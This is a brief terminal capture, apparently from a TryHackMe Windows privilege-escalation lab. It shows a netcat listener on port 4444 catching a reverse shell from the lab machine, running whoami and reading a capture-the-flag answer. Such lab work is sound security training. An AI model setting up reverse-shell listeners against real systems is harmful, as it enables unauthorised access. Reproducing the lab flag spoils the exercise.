 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.193.85] 49883
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr1
C:\Windows\system32>type C:\Users\svcusr1\Desktop\flag.txt
type C:\Users\svcusr1\Desktop\flag.txt
THM{AT_YOUR_SERVICE}
C:\Windows\system32>